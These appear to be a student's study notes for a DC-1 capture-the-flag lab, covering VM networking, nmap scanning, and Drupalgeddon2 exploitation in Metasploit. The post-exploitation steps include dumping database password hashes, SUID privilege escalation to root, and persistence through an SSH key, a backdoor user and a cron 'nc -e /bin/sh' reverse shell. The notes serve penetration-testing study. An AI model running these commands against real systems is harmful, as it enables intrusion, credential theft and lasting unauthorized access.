ok now i want to learn some basics like the SEctin 1 in the lab environment validation a brief on why it is important and what does NAT, bridged, HOst only means and why do they matter
in simple and clear words

Network Types Explained
Network Type | What It Does | Analogy
NAT | VM shares host's IP address. Host acts like a router. | Apartment building with one main address. All tenants share it.
Bridged | VM gets its own IP on the same network as host. | Each house has its own unique street address.
Host-Only | VM can only talk to host and other Host-Only VMs. | Private club - only members inside can talk.

Type | When to Use | Lab Impact
NAT | Kali + targets need to communicate but stay isolated from outside | ✅ Most common for labs - All VMs see each other
Bridged | Need VM to be on same network as physical devices | ⚠️ Can expose lab to real network
Host-Only | Testing isolated environment | ❌ Kali on NAT won't see Host-Only VMs

NAT | Bridged
IP Address | Private (e.g., 192.168.32.132) | Real IP from your router (e.g., 192.168.1.100)

To check your own IP:
ifconfig

Scan for all devices on network
sudo arp-scan –local

Test connection to target
ping <target-IP>

If ping fails but arp-scan shows IP then use this command, -Pn command enforces scan bypassing ping or disabling firewall blocking the ICMP
Force scan - works even if ping is blocked
nmap -Pn 192.168.32.133

Nmap knocks on all the doors( ports ) of a device and tells you which ones are open and what's behind them like:

PORT STATE SERVICE
22/tcp open ssh ← Door 22 is open, running SSH
80/tcp open http ← Door 80 is open, running a website
443/tcp closed https ← Door 443 is closed

Identifies the target's operating system AND the exact versions of services running on it.
nmap -O -sV 192.168.32.133
example


Scans every single port on the target, identifies what software is running, and runs basic security checks.
nmap -sV -sC -p- 192.168.32.133

What Each Part Does
Option | Meaning | What It Does
-sV | Version detection | Shows software and version (Apache 2.2.22, OpenSSH 6.0)
-sC | Default scripts | Runs common security scripts (enumeration, vulnerabilities)
-p- | All ports | Scans all 65,535 ports (not just top 1,000)

Q7: Enumerate one open service
Service chosen: Port 80 (HTTP - Drupal CMS)
How I enumerated it:
Quickly reveals the web server type, version, and CMS without downloading the whole page
curl -I http://192.168.32.133

Instantly tells you what a website is built with - CMS, framework, version, server, and more in one command, so you can search for known vulnerabilities in those specific technologies.
Helps you when you're hacking the website
whatweb http://192.168.32.133

Term | What It Is | Real-World Analogy
CMS (Content Management System) | Software that manages website content | Like WordPress, Drupal, Joomla — pre-built house designs
Framework | Coding structure the website is built on | Like Laravel, Django, React — the blueprint of the house
Server | Computer software that delivers the website | Like Apache, Nginx, IIS — the delivery truck

Attempt exploitation

Cmd in kali :
msfconsole : Opens the Metasploit Framework — a hacking tool with hundreds of pre-made exploits
search drupal : Searches for all exploits, scanners, and payloads related to Drupal CMS
finds all pre-made attacks for Drupal websites — so you can exploit them without coding.

use exploit/unix/webapp/drupal_drupalgeddon2 : Loads a specific exploit into Metasploit so you can configure and run it against your target.

Breaking It Down
Part | Meaning
use | Tell Metasploit: "I want to work with this module"
exploit/ | Type of module (attack code)
unix/ | Target operating system (Linux/Unix)
webapp/ | Type of vulnerability (web application)
drupal_drupalgeddon2 | Name of the specific exploit

Notice the prompt changed — you are now "inside" the exploit module.

set RHOSTS 192.168.32.133
set RPORT 80
set LHOST 192.168.32.132
set LPORT 4444

Breaking Down Each Setting
Command | Meaning |  | Your Value | Why It's Set
set RHOSTS | Remote Host (target) |  | 192.168.32.133 | "Attack this IP address"
set RPORT | Remote Port (target) |  | 80 | "Target website is on port 80 (HTTP)"
set LHOST | Local Host (your machine) |  | 192.168.32.132 | "Send the shell back to this IP"
set LPORT | Local Port (your machine) |  | 4444 | "Send the shell back to this port"
RHOSTS |  | Where to send the exploit
LHOST |  | Where the target should send the reverse shell

: Explain exploit, payload, reverse shell
Term | Definition | My Lab Example
Exploit | Code that takes advantage of vulnerability | Drupalgeddon2 module (exploit/unix/webapp/drupal_drupalgeddon2)
Payload | Code that executes after successful exploitation | php/meterpreter/reverse_tcp
Reverse Shell | Target initiates connection back to attacker | Meterpreter session from DC-1 to Kali (192.168.32.133:51675 → 192.168.32.132:4444)
How it worked:
- Exploit triggered RCE in Drupal
- Payload was delivered to DC-1
- Payload executed and established reverse connection to Kali
- Meterpreter session gave me remote control

-- POST-EXPLOITATION THINKING
cat /etc/passwd | grep -v nologin
Shows all users on the system who can actually log in (excludes system/service accounts).
find / -name "flag*.txt" 2>/dev/null
Searches the entire filesystem for any file named starting with "flag" and ending with ".txt"
cat /var/www/flag1.txt
Displays the contents of the flag file located at /var/www/flag1.txt
cat /home/flag4/flag4.txt
Displays the contents of flag 4 located in the flag4 user's home directory.
cat /var/www/sites/default/settings.php | grep -A 10 "databases"
Find Database Credentials Drupal stores database passwords in this file.

mysql -u dbuser -pR0ck3t -e "SELECT name, pass FROM drupaldb.users;"
Extract User Hashes from Database Steals password hashes to crack later.

find / -perm -4000 2>/dev/null | grep find
Find SUID Binaries
find / -perm -4000 | Search for files with SUID bit set
2>/dev/null | Hide permission errors
| grep find | Filter for "find" in the results

find / -exec /bin/sh \; -quit
Exploit SUID find to Become Root
Why: Because find runs as root (SUID), the shell also runs as root.

Whoami
Verify You Are Root

cat /root/thefinalflag.txt
Read Final Flag

How Attackers Maintain Access
After hacking a system, attackers want to keep coming back even if the system reboots or the vulnerability gets patched.

Method 1: Add SSH Key
bash
echo "ssh-rsa AAAAB3..." >> /root/.ssh/authorized_keys
Term | Simple Explanation
SSH Key | Like a digital fingerprint that grants access without password
authorized_keys | A list of "approved fingerprints" allowed to log in
Analogy: Adding your friend's name to the building's guest list permanently.
Result: Attacker can SSH in as root anytime, no password needed.

Method 2: Create Backdoor User
bash
useradd -m -s /bin/bash backdoor
passwd backdoor
Term | Simple Explanation
useradd | Creates a new user account
-m | Creates a home folder for them
-s /bin/bash | Gives them a command shell
passwd | Sets a password (attacker knows it)
Analogy: Making a secret spare key and hiding it outside.
Result: Attacker has a hidden account they can always use.

Method 3: Persistent Shell via Cron
bash
echo "* * * * * nc -e /bin/sh 192.168.32.132 4445" >> /etc/crontab
Term | Simple Explanation
Cron | A scheduler that runs commands automatically at set times
* * * * * | Run every minute of every hour of every day
nc -e /bin/sh | Send a shell to the attacker
192.168.32.132 4445 | Attacker's IP and port to connect to
Analogy: Setting an alarm that secretly calls the attacker every minute.
Result: Even if attacker loses access, they'll get a new shell within 60 seconds

Ethical Limitations (What You CANNOT Do)
Rule | Simple Explanation
Only access authorized systems | Hack only machines you have PERMISSION to hack
Do not modify or delete data | Don't change files, don't delete anything
Stop after proof of concept | Once you prove you can hack, STOP. Don't go further
Report findings | Tell the owner what you found, don't exploit it secretly

Why These Limitations Exist
Without Ethics | With Ethics
You become a criminal | You become a security professional
You destroy data | You protect data
You go to jail | You get paid

Misconfigured permissions

find / -perm -4000 2>/dev/null
find / -exec /bin/sh \; -quit
whoami

Finds all programs on the system that run with root privileges when executed by ANY user.
A normal key opens your door. A SUID key opens EVERY door in the building.
Find a security hole → Break through it → Prove you're now the all-powerful root user.

